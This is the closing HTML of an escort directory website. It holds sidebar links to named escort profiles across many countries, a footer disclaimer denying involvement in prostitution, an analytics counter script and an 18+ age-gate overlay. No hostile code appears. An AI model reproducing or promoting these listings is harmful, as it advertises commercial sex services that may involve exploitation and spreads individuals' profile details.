<li id="menu-item-11622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11622"><a href="https://deliciousladies.eu/georgia/hunifa-escort-559-1.php">Escort Hunifa Batumi</a></li>
<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://deliciousladies.eu/south-africa/daesy-escort-444.php">Portuguese escort Daesy from Durban</a></li>
<li id="menu-item-11963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11963"><a href="https://deliciousladies.eu/slovakia/natalisexi-escort-230-1.php">Natalisexi sex striptease sex toys</a></li>
</ul></div></div><div class="clear10"></div>	</div> <!-- rait sidebar -->
		<div class="widgetbox rad3"><h4 class="widgettitle">Top Escorts</h4><div class="g g-1"><div class="g-col b-1 a-10"><a class="gofollow" href="/wp-content/profile.php"><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_0016927escort.jpg" width="180" title="escort Arbone Alajuela"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/hungary/anuradha-escort-743-1.php"><img alt="" src="https://deliciousladies.eu/profile_escorts/escort_2022301909.jpg" width="180" title="escort Anuradha Budapest"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/south-africa/hannali-escort-160.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_007725escort.jpg" width="180" title="escort Hannali Alberton"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/israel/hinsberg-escort-260.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/escort_2014136356.jpg" width="180" title="escort Hinsberg Haifa"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/cyprus/bekhal-escort-154.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_006740escort.jpg" width="180" title="escort Bekhal Nicosia"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/france/rineta-escort-239.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_009492escort.jpg" width="180" title="escort Rineta Lyon"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/norway/rungtip-escort-427.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_009555escort.jpg" width="180" title="escort Rungtip Bergen"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/belgium/seerat-escort-172.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/escort_2001293444.jpg" width="180" title="escort Seerat Gent"/></a></div></div></div>
		<div class="clear10"></div>
		</div> <!-- show-under-body -->
</div> <!-- SIDEBAR RIGHT -->
<div class="clear"></div>
<div class="clear10"></div>
		<div class="footer rad3">
		<div id="text-2" class="widgetbox rad3 widget widget_text l">			<div class="textwidget">Deliciousladies.eu is one of the greatest and the most trusted escort directory Worldwide in countries like Norway,Cyprus,Costarica,Ireland,Slovenia or Slovakia.<br /><br />Deliciousladies.eu is a  site of information and publicity and has no connection or link with  any sites whatsoever or individuals mentioned here. We are only an advertising space, we are not an escort agency, nor even in the escorting or the business of prostitution. We take no responsibility for the content or actions of third parties  (websites or individuals) on which you would have information such as  emails or telephone contacts.</div>
		</div><div id="nav_menu-4" class="widgetbox rad3 widget widget_nav_menu l"><h4 class="widgettitle">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="#">Contact us</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="#">Privacy Policy</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="#">FAQ</a></li>
</ul></div></div>        <div class="clear"></div>
	</div> <!-- FOOTER -->    <div class="underfooter">
		<div class="l">&copy; 2019 Deliciousladies.eu Escorts &#8211; Pornstars Contact High End Escorts Services <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div><div class="clear"></div>
	</div>
</div> <!-- ALL -->
<link rel='stylesheet' id='wplinktrade_frontend_css-css'  href='/wp-content/plugins/wplinktrade/assets/css/wplt_frontend.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/plugins/wplinktrade/assets/js/wplinktrade.js?ver=5.2.2'></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
	$("#tosdisclaimer").modal({onOpen: function (dialog) {
		dialog.overlay.fadeIn('slow', function () {
			dialog.data.hide();
			dialog.container.fadeIn('slow', function () {
				dialog.data.slideDown('slow');
			});
		});
	}});
	$('.entertosdisclaimer').on('click', function(){
		$.modal.close();
		$("#tosdisclaimer").hide();
		Cookies.set('tos18', 'yes');
	});
	$('.closetosdisclaimer').on('click', function(){
		window.location = "https://www.google.com/";
	});
});
</script><div class="tosdisclaimer rad3" id="tosdisclaimer" style="display:none">
	<h4>YOU MUST AGREE TO THE FOLLOWING BEFORE ENTERING!</h4><br />
	<p><b>WARNING</b> - This area of the website may contain nudity and sexuality, and is intended for a mature person. It must not to be accessed by anyone under the age of 18 (or the age of consent in the jurisdiction from which it is being accessed).</p>
	<p>I am over age 18 years old, and I have the legal right to possess adult material in my community.</p>
	<p>I will not permit any person(s) under 18 years of age to have access to any of the materials contained in this site.</p>
	<p>I am familiar with the rules governing the viewing or possession of sexually oriented materials as defined by my local jurisdiction.</p>
	<div class="clear10"></div>
    <div class="tosdisclaimerbuttons">
		<div class="rad3 bluebutton entertosdisclaimer l">ENTER</div>
		<div class="rad3 redbutton closetosdisclaimer r">EXIT</div>
	</div>
	<div class="clear10"></div>
</div> <!-- TOS OVERLAY --></body>
</html>


